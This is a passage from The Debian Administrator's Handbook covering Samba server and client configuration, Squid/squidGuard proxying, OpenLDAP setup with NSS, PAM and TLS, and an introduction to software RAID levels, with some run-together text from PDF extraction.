unix charset=ISO8859-1 x5x1 Indicates that Samba should act as a Netbios name server (WINS) for the local network.
x2 This is the default value for this parameter; however, since it is central to the Sambaconfiguration, filling it explicitly is recommended. Each user must authenticate beforeaccessing any share.
x3 Tells Samba to automatically share all local printers that exist in the CUPS configuration.Restricting access to these printers is still possible, by adding appropriate sections.
x4 Specifies the printing system in use; in our case, CUPS.
282 The Debian Administrator's Handbook

x5 Specifies the character set and encoding used for file names under Linux. The defaultvalue is UTF8 (Unicode).
Adding Users Each Samba user needs an account on the server; the Unix accounts must becreated first, then the user needs to be registered in Samba's database. The Unix step is donequite normally (using adduser for instance).Adding an existing user to the Samba database is a matter of running the smbpasswd -a usercommand; this command asks for the password interactively.A user can be deleted with the smbpasswd -x user command. A Samba account can also betemporarily disabled (with smbpasswd -d user) and re-enabled later (with smbpasswd -euser).
Switching to Domain Controller This sectiondocuments how the Falcot administratorswenteven further, by turning the Samba server into a domain controller providing roaming profiles(which allow users to find their desktop no matter what machine they connect to).They first added a few extra directives in the [global] section of the configuration file:domain logons = yes x1preferred master = yeslogon path = \\%L\profiles\%U x2logon script = scripts/logon.bat x3x1 Enables the domain controller functionality.x2 Specifies the location of the users' home directories. These are stored on a dedicated
share, which allows enabling specific options (in particular, profile acls, a requirementfor compatibility with Windows 2000, XP and Vista).x3 Specifies the batch (non-interactive) script that is to be run on the client Windows ma-chine every time a session is opened. In this case, /var/lib/samba/netlogon/scripts/logon.bat. The script needs to be in DOS format, where the lines are separated by acarriage-return character and a line-feed character; if the file was created on Linux, run-ning unix2dos will convert it.The commands usedmost widely in these scripts allow the automatic creation of networkdrives and synchronizing the system time.
net time \\ARRAKIS /set /yesnet use H: /homenet use U: \\ARRAKIS\utils
Example 11.28 The logon.bat file
283Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP

Two extra shares, and their associated directories, were also created:
[netlogon]comment = Network Logon Servicepath = /var/lib/samba/netlogonguest ok = yeswritable = noshare modes = no
[profiles]comment = Profile Sharepath = /var/lib/samba/profilesread only = Noprofile acls = Yes
The home directories for all users must also be created (as /var/lib/samba/profiles/user),and each of them must be owned by the matching user.
11.5.2. Samba Client
The client features in Samba allow a Linuxmachine to access Windows shares and shared print-ers. The required programs are available in the smbfs and smbclient packages.
11.5.2.1. The smbclient Program
The smbclient program queries SMB servers. It accepts a -U user option, for connecting to theserver under a specific identity. smbclient //server/share accesses the share in an interac-tive way similar to the command-line FTP client. smbclient -L server lists all available (andvisible) shares on a server.
11.5.2.2. Mounting Windows Shares
The smbmount command allowsmounting aWindows share into the Linux filesystem hierarchy.
smbmount //arrakis/shared /shared -o credentials=/usr/local/etc/smb-å credentials
Example 11.29 Mounting a Windows share
The /usr/local/etc/smb-credentials file (which must not be readable by users) has the fol-lowing format:
284 The Debian Administrator's Handbook

username = userpassword = password
Other options can be specified on the command-line; their full list is available in the smb-mount(1) manual page. Two options in particular can be interesting: uid and gid allow forcingthe owner and group of files available on the mount, so as not to restrict access to root.The smbumount command unmounts an SMB share.
ALTERNATIVEUsing mount for a Windows
share
The mount command itself does not handle CIFS; however, when asked tomount an unknown filesystem type, it tries delegating the task to a mount.type. Since the smbfs package does provide a mount.cifs command, it thenbecomes possible to mount a Windows share with the standard mount com-mand:
mount -t cifs -o credentials=/usr/local/etc/smb-credentials //å server/shared /shared
This also allows configuring an SMB mount in the standard /etc/fstab file:
//server/shared /shared cifs credentials=/usr/local/etc/smb-å credentials
11.5.2.3. Printing on a Shared Printer
CUPS is an elegant solution for printing from a Linux workstation to a printer shared by a Win-dows machine. When the smbclient is installed, CUPS allows installing Windows shared printersautomatically.Here are the required steps:
• Enter the CUPS configuration interface:
hp://localhost:631/admin.
• Click on “Add Printer”, then enter the data relevant to this printer.
• When choosing the printer device, pick “Windows Printer via SAMBA”.
• The URI describing the printer looks like the following:
smb://user :password@server/printer .
Voilà, the printer is operational!
285Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP

11.6. HTTP/FTP Proxy
An HTTP/FTP proxy acts as an intermediary for HTTP and/or FTP connections. Its role istwofold:
• Caching: recently downloaded documents are copied locally, which avoids multipledownloads.
• Filtering server: if use of the proxy is mandated (and outgoing connections are blockedunless they go through the proxy), then the proxy can determine whether or not therequest is to be granted.
Falcot Corp selected Squid as their proxy server.
11.6.1. Installing
The squid Debian package only contains the modular (caching) proxy. Turning it into a filteringserver requires installing the additional squidguard package. In addition, squid-cgi provides aquerying and administration interface for a Squid proxy.Prior to installing, care should be taken to check that the system can identify its own completename: the hostname -f must return a fully-qualified name (including a domain). If it doesnot, then the /etc/hosts file should be edited to contain the full name of the system (for in-stance, arrakis.falcot.com). The official computer name should be validated with the networkadministrator in order to avoid potential name conflicts.
11.6.2. Configuring a Cache
Enabling the caching server feature is a simple matter of editing the /etc/squid/squid.confconfiguration file and allowing machines from the local network to run queries through theproxy. The following example shows themodificationsmade by the Falcot Corp administrators:
# INSERT YOUR OWN RULE(S) HERE TO ALLOW ACCESS FROM YOUR CLIENTS
# Example rule allowing access from your local networks. Adapt# to list your (internal) IP networks from where browsing should# be allowedacl our_networks src 192.168.1.0/24 192.168.2.0/24http_access allow our_networkshttp_access allow localhost# And finally deny all other access to this proxyhttp_access deny all
Example 11.30 The /etc/squid/squid.conf file (excerpts)
286 The Debian Administrator's Handbook

11.6.3. Configuring a Filter
squid itself does not perform the filtering; this action is delegated to squidGuard. The formermust then be configured to interact with the latter. This involves adding the following directiveto the /etc/squid/squid.conf file:
redirect_program /usr/bin/squidGuard -c /etc/squid/squidGuard.conf
The /usr/lib/cgi-bin/squidGuard.cgi CGI program also needs to be installed, using /usr/share/doc/squidguard/examples/squidGuard.cgi.gz as a starting point. Required modifi-cations to this script are the $proxy and $proxymaster variables (the name of the proxy andthe administrator's contact e-mail, respectively). The $image and $redirect variables shouldpoint to existing images representing the rejection of a query.The filter is enabled with the /etc/init.d/squid reload command. However, since the squid-guard package does no filtering by default, it is the administrator's task to define the policy. Thiscan be done by customizing the /etc/squid/squidGuard.conf file.The working database must be regenerated with update-squidguard after each change of thesquidGuard configuration file (or one of the lists of domains or URLs it mentions). The config-uration file syntax is documented on the following website:è http://www.squidguard.org/Doc/configure.html
ALTERNATIVEDansGuardian
The dansguardian package is an alternative to squidguard. This soware doesnot simply handle a black-list of forbidden URLs, but it can take advantage ofthe PICS system (Platform for Internet Content Selection) to decide whether apage is acceptable by dynamic analysis of its contents.
11.7. LDAP Directory
OpenLDAP is an implementation of the LDAP protocol; in other words, it's a special-purposedatabase designed for storing directories. In the most common use case, using an LDAP serverallows centralizing management of user accounts and the related permissions. Moreover, anLDAP database is easily replicated, which allows setting upmultiple synchronized LDAP servers.When the network and the user base grows quickly, the load can then be balanced across severalservers.LDAP data is structured and hierarchical. The structure is defined by “schemas” which describethe kind of objects that the database can store, with a list of all their possible attributes. The syn-tax used to refer to a particular object in the database is based on this structure, which explainsits complexity.
287Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP

11.7.1. Installing
The slapd package contains the OpenLDAP server. The ldap-utils package includes command-linetools for interacting with LDAP servers.Installing slapd normally asks a few debconf questions; this configuration phase can be forcedby the dpkg-reconfigure slapd command.
• Omit OpenLDAP server configuration? No, of course, we want to configure this service.
• DNS domain name: “falcot.com”.
• Organization name: “Falcot Corp”.
• An administrative passwords needs to be typed in.
• Database backend to use: “HDB”.
• Do you want the database to be removed when slapd is purged? No. No point in riskinglosing the database in case of a mistake.
• Move old database? This question is only askedwhen the configuration is attemptedwhilea database already exists. Only answer “yes” if you actually want to start again from aclean database, for instance if you run dpkg-reconfigure slapd right after the initialinstallation.
• Allow LDAPv2 protocol? No, there's no point in that. All the tools we're going to useunderstand the LDAPv3 protocol.
BACK TO BASICSLDIF format
An LDIF file (LDAP Data Interchange Format) is a portable text file describingthe contents of an LDAP database (or a portion thereof); this can then be usedto inject the data into any other LDAP server.
A minimal database is now configured, as demonstrated by the following query:
$ ldapsearch -x -b dc=falcot,dc=com# extended LDIF## LDAPv3# base <dc=falcot,dc=com> with scope sub# filter: (objectclass=*)# requesting: ALL#
# falcot.comdn: dc=falcot,dc=comobjectClass: top
288 The Debian Administrator's Handbook

objectClass: dcObjectobjectClass: organizationo: Falcot Corpdc: falcot
# admin, falcot.comdn: cn=admin,dc=falcot,dc=comobjectClass: simpleSecurityObjectobjectClass: organizationalRolecn: admindescription: LDAP administrator
# search resultsearch: 2result: 0 Success
# numResponses: 3# numEntries: 2
The query returned two objects: the organization itself, and the administrative user.
11.7.2. Filling in the Directory
Since an empty database is not particularly useful, we're going to inject into it all the existingdirectories; this includes the users, groups, services and hosts databases.The migrationtools package provides a set of scripts dedicated to extract data from the standardUnix directories (/etc/passwd, /etc/group, /etc/services, /etc/hosts and so on), convertthis data, and inject it into the LDAP database.Once the package is installed, the /etc/migrationtools/migrate_common.phmust be edited;the IGNORE_UID_BELOW and IGNORE_GID_BELOW options need to be enabled (uncommentingthem is enough).The actual migration operation is handled by the migrate_all_online.sh command, as fol-lows:
# cd /usr/share/migrationtools# LDAPADD="/usr/bin/ldapadd -c" ETC_ALIASES=/dev/null ./migrate_all_online.sh
The migrate_all_online.sh asks a few questions about the LDAP database intowhich the datais to be migrated. Table 11.1 summarizes the answers given in the Falcot use-case.We deliberately ignore migration of the /etc/aliases file, since the standard schema as pro-vided by Debian does not include the structures that this script uses to describe email aliases.
289Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP

Question AnswerX.500 naming context dc=falcot,dc=comLDAP server hostname localhostManager DN cn=admin,dc=falcot,dc=comBind credentials the administrative passwordCreate DUAConfigProfile no
Table 11.1 Answers to questions asked by the migrate_all_online.sh script
Should we want to integrate this data into the directory, the /etc/ldap/schema/misc.schemafile should be added to the standard schema.
TOOLBrowsing an LDAP directory
The luma command (in the package of the same name) is a graphical toolallowing to browse and edit an LDAP database. It's an interesting tool thatprovides an administrator with a good overview of the hierarchical structureof the LDAP data.
Also note the use of the -c option to the ldapadd command; this option requests that pro-cessing doesn't stop in case of error. Using this option is required because converting the/etc/services often generates a few errors that can safely be ignored.
11.7.3. Managing Accounts with LDAP
Now the LDAP database contains some useful information, the time has come to make use ofthis data. This section focuses on how to configure a Linux system so that the various systemdirectories use the LDAP database.
11.7.3.1. Configuring NSS
The NSS system (Name Service Switch, see sidebar “NSS and system databases” (page 156)) isa modular system designed to define or fetch information for system directories. Using LDAPas a source of data for NSS requires installing the libnss-ldap package. Its installation asks a fewquestions; the answers are summarized in Table 11.2 .The /etc/nsswitch.conf file then needs to be modified, so as to configure NSS to use thefreshly-installed ldapmodule.
# /etc/nsswitch.conf## Example configuration of GNU Name Service Switch functionality.# If you have the `glibc-doc' and `info' packages installed, try:# `info libc "Name Service Switch"' for information about this file.
290 The Debian Administrator's Handbook

Question AnswerLDAP server Uniform Resource Identifier ldap://ldap.falcot.comDistinguished name of the search base dc=falcot,dc=comLDAP version to use 3Does the LDAP database require login? no LDAP account for root cn=admin,dc=falcot,dc=comLDAP root account password the administrative password
Table 11.2 Configuring the libnss-ldap package
passwd: ldap compatgroup: ldap compatshadow: ldap compat
hosts: files dns ldapnetworks: ldap files
protocols: ldap db filesservices: ldap db filesethers: ldap db filesrpc: ldap db files
netgroup: files
Example 11.31 The /etc/nsswitch.conf file
The ldap module is usually inserted before others, and it will therefore be queried first. Thenotable exception is the hosts service since contacting the LDAP server requires consultingDNS first (to resolve ldap.falcot.com). Without this exception, a hostname query would try toask the LDAP server; this would trigger a name resolution for the LDAP server, and so on in aninfinite loop. As for the netgroup services, it is not yet handled by the LDAP module.If the LDAP server should be considered authoritative (and the local files used by the filesmodule disregarded), services can be configured with the following syntax:service:ldap [NOTFOUND=return] files.If the requested entry does not exist in the LDAP database, the query will return a “not existing”reply even if the resource does exist in one of the local files; these local files will only be usedwhen the LDAP service is down.
291Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP

11.7.3.2. Configuring PAM
This section describes a PAM configuration (see sidebar “/etc/environment and /etc/default/locale” (page 145)) that will allow applications to perform the required authenticationsagainst the LDAP database.
CAUTIONBroken authentication
Changing the standard PAM configuration used by various programs is a sen-sitive operation. A mistake can lead to broken authentication, which couldprevent logging in. Keeping a root shell open is therefore a good precaution.If configuration errors occur, they can be then fixed and the services restartedwith minimal effort.
The LDAP module for PAM is provided by the libpam-ldap package. Installing this package asksa few questions very similar to those in libnss-ldap; some configuration parameters (such as theURI for the LDAP server) are even actually shared with the libnss-ldap package. Answers aresummarized in Table 11.3 .
Question Answer
Allow LDAP admin account to behave likelocal root?
Yes. This allows using the usual passwdcommand for changing passwords stored inthe LDAP database.
Does the LDAP database require logging in? no LDAP account for root cn=admin,dc=falcot,dc=comLDAP root account password the LDAP database administrative password
Table 11.3 Configuration of libpam-ldap
Installing libpam-ldap automatically adapts the default PAM configuration defined in the /etc/pam.d/common-auth, /etc/pam.d/common-password and /etc/pam.d/common-account files.This mechanism uses the dedicated pam-auth-update tool (provided by the libpam-runtimepackage). This tool can also be run by the administrator should they wish to enable or disablePAM modules.
11.7.3.3. Securing LDAP Data Exchanges
By default, the LDAP protocol transits on the network as cleartext; this includes the (encrypted)passwords. Since the encrypted passwords can be extracted from the network, they can bevulnerable to dictionary-type attacks. This can be avoided by using an extra encryption layer;enabling this layer is the topic of this section.
Configuring the Server The first step is to create a key pair (comprising a public key and aprivate key) for the LDAP server. This necessitates installing the opensslpackage. Running /usr/lib/ssl/misc/CA.pl -newcert asks a few mundane questions (location, organization name
292 The Debian Administrator's Handbook

and so on). The answer to the “common name” question must be the fully-qualified hostnamefor the LDAP server; in our case, ldap.falcot.com.This command creates a certificate in the newcert.pem file; the corresponding private key isstored in newkey.pem.Now these keys have to be installed in their standard location:# mv newkey.pem /etc/ssl/private/ldap-key.pem# chmod 0600 /etc/ssl/private/ldap-key.pem# mv newcert.pem /etc/ssl/certs/ldap-cert.pem
The slapd daemon also needs to be told to use these keys for encryption; this involves addingthe following directives to the /etc/ldap/slapd.conf file:
# TLS supportTLSCipherSuite HIGHTLSCertificateFile /etc/ssl/certs/ldap-cert.pemTLSCertificateKeyFile /etc/ssl/private/ldap-key.pem
Example 11.32 Configuring slapd for encryption
The last step for enabling encryption involves changing the SLAPD_SERVICES variable in the/etc/default/slapd file. We'll play it safe and disable unsecured LDAP altogether.
# Default location of the slapd.conf fileSLAPD_CONF=
# System account to run the slapd server under. If empty the server# will run as root.SLAPD_USER=
# System group to run the slapd server under. If empty the server will# run in the primary group of its user.SLAPD_GROUP=
# Path to the pid file of the slapd server. If not set the init.d script# will try to figure it out from $SLAPD_CONF (/etc/ldap/slapd.conf)SLAPD_PIDFILE=
# Configure if the slurpd daemon should be started. Possible values:# - yes: Always start slurpd# - no: Never start slurpd# - auto: Start slurpd if a replica option is found in slapd.conf# (default)
293Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP

SLURPD_START=auto
# slapd normally serves ldap only on all TCP-ports 389. slapd can also# service requests on TCP-port 636 (ldaps) and requests via unix# sockets.# Example usage:SLAPD_SERVICES="ldaps:/// ldapi:///"
# Additional options to pass to slapd and slurpdSLAPD_OPTIONS=""SLURPD_OPTIONS=""
Example 11.33 The /etc/default/slapd file
Configuring the Client On the client side, the configuration for the libpam-ldap and libnss-ldapmodules needs to be modified by adding the ssl on directive to the /etc/pam_ldap.conf and/etc/libnss-ldap.conf configuration files.LDAP clients also need to be able to authenticate the server by knowing its public key. Thisrequires installing a copy of the key (for instance as /etc/ssl/certs/ldap-cert.pem), andreference the location of this copy in the /etc/ldap/ldap.conf file.
## LDAP Defaults#
# See ldap.conf(5) for details# This file should be world readable but not world writable.
BASE dc=falcot,dc=comURI ldaps://ldap.falcot.com
#SIZELIMIT 12#TIMELIMIT 15#DEREF never
TLS_CACERT /etc/ssl/certs/ldap-cert.pem
Example 11.34 The /etc/ldap/ldap.conf file
This chapter sampled only a fraction of the available server software; however, most of the com-mon network services were described. Now it is time for an even more technical chapter: we'll
294 The Debian Administrator's Handbook

go into deeper detail for some concepts, describe massive deployments and virtualization.
295Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP

Keywords
RAIDLVMFAI
PreseedingMonitoring
VirtualizationXenLXC

Chapter
12AdvancedAdministration
Contents
RAID and LVM 298 Virtualization 320 Automated Installation 336 Monitoring 343
This chapter revisits some aspects we already described, with a different perspective:instead of installing one single computer, we will study mass-deployment systems;instead of creating RAID or LVM volumes at install time, we'll learn to do it by handso we can later revise our initial choices. Finally, we will discuss monitoring toolsand virtualization techniques. As a consequence, this chapter is more particularlytargeting professional administrators, and focuses somewhat less on individuals re-sponsible for their home network.

12.1. RAID and LVM
Chapter 4, Installation (page 50) presented these technologies from the point of view of the in-staller, and how it integrated them to make their deployment easy from the start. After theinitial installation, an administrator must be able to handle evolving storage space needs with-out having to resort to an expensive reinstallation. They must therefore master the requiredtools for manipulating RAID and LVM volumes.RAID and LVM are both techniques to abstract the mounted volumes from their physical coun-terparts (actual hard-disk drives or partitions thereof); the former secures the data by introduc-ing redundancy, the lattermakes datamanagementmore flexible and independent of the actualsize of the underlying disks. In both cases, the system ends up with new block devices, whichcan be used to create filesystems or swap space, without necessarily having themmapped to onephysical disk. RAID and LVMcome fromquite different backgrounds, but their functionality canoverlap somewhat, which is why they are often mentioned together.
PERSPECTIVEBtrfs combines LVM and
RAID
While LVM and RAID are two distinct kernel subsystems that come betweenthe disk block devices and their filesystems, btrfs is a new filesystem, initiallydeveloped at Oracle, that purports to combine the featuresets of LVM andRAID and much more. It is mostly functional, although still tagged “experi-mental” because its development is incomplete (some features aren't imple-mented yet).
è http://btrfs.wiki.kernel.org/
Among the noteworthy features are the ability to take a snapshot of a filesys-tem tree at any point in time. This snapshot copy doesn't initially use anydisk space, the data only being duplicated when one of the copies is modified.The filesystem also handles transparent compression of files, and checksumsensure the integrity of all stored data.
In both the RAID and LVM cases, the kernel provides a block device file, similar to the onescorresponding to a hard disk drive or a partition. When an application, or another part of thekernel, requires access to a block of such a device, the appropriate subsystem routes the blockto the relevant physical layer. Depending on the configuration, this block can be stored on oneor several physical disks, and its physical locationmay not be directly correlated to the locationof the block in the logical device.
12.1.1. Soware RAID
RAID means Redundant Array of Independent Disks. The goal of this system is to prevent data lossin case of hard disk failure. The general principle is quite simple: data are stored on severalphysical disks instead of only one, with a configurable level of redundancy. Depending on thisamount of redundancy, and even in the event of an unexpected disk failure, data can be loss-lessly reconstructed from the remaining disks.
298 The Debian Administrator's Handbook

CULTUREIndependent or inexpensive?
The I in RAID initially stood for inexpensive, because RAID allowed a dras-tic increase in data safety without requiring investing in expensive high-enddisks. Probably due to image concerns, however, it's now more customarilyconsidered to stand for independent, which doesn't have the unsavory flavourof cheapness.
RAID can be implemented either by dedicated hardware (RAID modules integrated into SCSI orSATA controller cards) or by software abstraction (the kernel). Whether hardware or software,a RAID system with enough redundancy can transparently stay operational when a disk fails;the upper layers of the stack (applications) can even keep accessing the data in spite of thefailure. Of course, this “degraded mode” can have an impact on performance, and redundancyis reduced, so a further disk failure can lead to data loss. In practice, therefore, one will striveto only stay in this degradedmode for as long as it takes to replace the failed disk. Once the newdisk is in place, the RAID system can reconstruct the required data so as to return to a safemode.The applications won't notice anything, apart from potentially reduced access speed, while thearray is in degraded mode or during the reconstruction phase.
12.1.1.1. Different RAID Levels
RAID has actually several levels, differentiated by their layout and the amount of redundancythey provide. Themore redundant, themore failure-proof, since the systemwill be able to keepworking withmore failed disks. The counterpart is that the usable space shrinks; seen the otherway, more disks will be needed to store the same amount of data.
Linear RAID Even though the kernel's RAID subsystem allows creating “linear RAID”, this isnot proper RAID, since this setup doesn't involve any redundancy. The kernel merelyaggregates several disks end-to-end and provides the resulting aggregated volume as onevirtual disk (one block device). That's about its only function. This setup is rarely usedby itself (see later for the exceptions), especially since the lack of redundancy means thatone disk failing makes the whole aggregate, and therefore all the data, unavailable.
RAID-0 This level doesn't provide any redundancy either, but disks aren't simply stuck on endone after another: they are divided in stripes, and the blocks on the virtual device arestored on stripes on alternating physical disks. In a two-disk RAID-0 setup, for instance,even-numbered blocks of the virtual device will be stored on the first physical disk, whileodd-numbered blocks will end up on the second physical disk.This system doesn't aim at increasing reliability, since (as in the linear case) the availabil-ity of all the data is jeopardized as soon as one disk fails, but at increasing performance:during sequential access to large amounts of contiguous data, the kernel will be able toread from both disks (or write to them) in parallel, which increases the data transfer rate.However, RAID-0 use is shrinking, its niche being filled by LVM (see later).
RAID-1 This level, also known as “RAID mirroring”, is both the simplest and the most widelyused setup. In its standard form, it uses two physical disks of the same size, and provides
299Chapter 12 — Advanced Administration

a logical volume of the same size again. Data are stored identically on both disks, hencethe “mirror” nickname. When one disk fails, the data is still available on the other. Forreally critical data, RAID-1 can of course be set up on more than two disks, with a directimpact on the ratio of hardware cost versus available payload space.
NOTEDisks and cluster sizes
If two disks of different sizes are set up in a mirror, the bigger one willnot be fully used, since it will contain the same data as the smallestone and nothing more. The useful available space provided by a RAID-1 volume therefore matches the size of the smallest disk in the array.This still holds for RAID volumes with a higher RAID level, even thoughredundancy is stored differently.It is therefore important, when seing up RAID arrays (except forRAID-0 and “linear RAID”), to only assemble disks of identical, or veryclose, sizes, to avoid wasting resources.
NOTESpare disks
RAID levels that include redundancy allow assigning more disks thanrequired to an array. The extra disks are used as spares when one ofthe main disks fails. For instance, in a mirror of two disks plus onespare, if one of the first two disks fails, the kernel will automatically(and immediately) reconstruct the mirror using the spare disk, so thatredundancy stays assured aer the reconstruction time. This can beused as another kind of safeguard for critical data.One would be forgiven for wondering how this is beer than simplymirroring on three disks to start with. The advantage of the “sparedisk” configuration is that the spare disk can be shared across severalRAID volumes. For instance, one can have three mirrored volumes,with redundancy assured even in the event of one disk failure, withonly seven disks (three pairs, plus one shared spare), instead of thenine disks that would be required by three triplets.
This RAID level, although expensive (since only half of the physical storage space, at best,is useful), is widely used in practice. It is simple to understand, and it allows very sim-ple backups: since both disks have identical contents, one of them can be temporarilyextracted with no impact on the working system. Read performance is often increasedsince the kernel can read half of the data on each disk in parallel, while write perfor-mance isn't too severely degraded. In case of a RAID-1 array of N disks, the data staysavailable even with N-1 disk failures.
RAID-4 This RAID level, not widely used, uses N disks to store useful data, and an extra disk tostore redundancy information. If that disk fails, the system can reconstruct its contentsfrom the other N. If one of the N data disks fails, the remaining N-1 combined with the“parity” disk contain enough information to reconstruct the required data.RAID-4 isn't too expensive since it only involves a one-in-N increase in costs and has nonoticeable impact on read performance, but writes are slowed down. Furthermore, sincea write to any of the N disks also involves a write to the parity disk, the latter sees manymore writes than the former, and its lifespan can shorten dramatically as a consequence.Data on a RAID-4 array is safe only up to one failed disk (of the N+1).
300 The Debian Administrator's Handbook

RAID-5 RAID-5 addresses the asymmetry issue of RAID-4: parity blocks are spread over all ofthe N+1 disks, with no single disk having a particular role.Read and write performance are identical to RAID-4. Here again, the system stays func-tional with up to one failed disk (of the N+1), but no more.
RAID-6 RAID-6 canbe considered an extensionof RAID-5, where each series ofNblocks involvestwo redundancy blocks, and each such series of N+2 blocks is spread over N+2 disks.This RAID level is slightly more expensive than the previous two, but it brings some extrasafety since up to two drives (of the N+2) can fail without compromising data availabil-ity. The counterpart is that write operations now involve writing one data block and tworedundancy blocks, which makes them even slower.
RAID-1+0 This isn't strictly speaking, a RAID level, but a stacking of two RAID groupings. Start-ing from 2×N disks, one first sets themup by pairs into NRAID-1 volumes; these N volumesare then aggregated into one, either by “linear RAID” or (increasingly) by LVM. This lastcase goes farther than pure RAID, but there's no problem with that.RAID-1+0 can survive multiple disk failures: up to N in the 2×N array described above,provided that at least one disk keeps working in each of the RAID-1 pairs.
GOING FURTHERRAID-10
RAID-10 is generally considered a synonym of RAID-1+0, but a Linuxspecificity makes it actually a generalization. This setup allows a sys-tem where each block is stored on two different disks, even with anodd number of disks, the copies being spread out along a configurablemodel.Performances will vary depending on the chosen repartitionmodel andredundancy level, and of the workload of the logical volume.
Obviously, the RAID level will be chosen according to the constraints and requirements of eachapplication. Note that a single computer can have several distinct RAID arrays with differentconfigurations.
12.1.1.2. Seing up RAID
Setting up RAID volumes requires the mdadm package; it provides the mdadm command, whichallows creating and manipulating RAID arrays, as well as scripts and tools integrating it to therest of the system, including the monitoring system.Our example will be a server with a number of disks, some of which are already used, the restbeing available to setup RAID. We initially have the following disks and partitions:
• the sda disk, 4 GB, is entirely available;
• the sde disk, 4 GB, is also entirely available;
